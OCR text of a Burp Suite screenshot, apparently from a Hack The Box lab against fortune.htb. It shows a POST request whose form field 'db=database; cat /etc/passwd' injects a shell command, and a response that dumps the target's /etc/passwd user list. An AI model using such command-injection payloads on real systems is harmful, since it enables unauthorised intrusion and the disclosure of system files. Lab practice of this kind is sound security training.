 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://fortune.ht
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: fortune.htb
User-Agent: Mozilla/5.0 (X11; Linux i686;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fortune.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Connection: close
Upgrade-Insecure-Requests: 1
db=database; cat /etc/passwd
Response
Raw Headers Hex HTML Render
_iked:*:101:101:IKEv2 Daemon:/var/empty:/sbin/nologin
_iscsid:*:102:102:iSCSI Daemon:/var/empty:/sbin/nologin
_smtpq:*:103:103:SMTP Daemon:/var/empty:/sbin/nologin
_file:*:104:104:file privsep:/var/empty:/sbin/nologin
_radiusd:*:105:105:RADIUS Daemon:/var/empty:/sbin/nologin
_eigrpd:*:106:106:EIGRP Daemon:/var/empty:/sbin/nologin
_vmd:*:107:107:VM Daemon:/var/empty:/sbin/nologin
_tftp_proxy:*:108:108:tftp proxy daemon:/nonexistent:/sbin/nologin
_ftp_proxy:*:109:109:ftp proxy daemon:/nonexistent:/sbin/nologin
_sndiop:*:110:110:sndio privileged user:/var/empty:/sbin/nologin
_syspatch:*:112:112:syspatch unprivileged user:/var/empty:/sbin/nolo
_slaacd:*:115:115:SLAAC Daemon:/var/empty:/sbin/nologin
_postgresql:*:503:503:PostgreSQL Manager:/var/postgresql:/bin/sh
_pgadmin4:*:511:511::/usr/local/pgadmin4:/usr/local/bin/bash
_fortune:*:512:512::/var/appsrv/fortune:/sbin/nologin
_sshauth:*:513:513::/var/appsrv/sshauth:/sbin/nologin
nobody:*:32767:32767:Unprivileged user:/nonexistent:/sbin/nologin
charlie:*:1000:1000:Charlie:/home/charlie:/bin/ksh
bob:*:1001:1001::/home/bob:/bin/ksh
nfsuser:*:1002:1002::/home/nfsuser:/usr/sbin/authpf